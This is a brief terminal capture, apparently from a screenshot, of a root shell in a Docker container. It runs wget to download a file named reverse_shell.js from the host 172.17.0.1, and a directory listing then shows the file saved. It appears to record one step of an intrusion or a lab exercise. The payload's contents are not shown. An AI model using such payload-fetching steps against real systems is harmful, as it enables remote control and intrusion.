 root@2af60f55b840:/# wget http://172.17.0.1/reverse_shell.js
converted 'http://172.17.0.1/reverse_shell.js' (ANSI_X3.4-1968) -> 'http://172.17.0.1/reverse_shell.js' (UTF-8)
--2024-09-16 15:43:15--  http://172.17.0.1/reverse_shell.js
Connecting to 172.17.0.1:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 380 [text/javascript]
Saving to: 'reverse_shell.js'
reverse_shell.js 100%[======================================================================================>] 380 --.-KB/s in 0s
2024-09-16 15:43:15 (1.14 MB/s) - 'reverse_shell.js' saved [380/380]
root@2af60f55b840:/# ls
bin boot dev docker-entrypoint.sh etc home lib lib64 media mnt opt proc reverse_shell.js root run sbin srv sys tmp usr var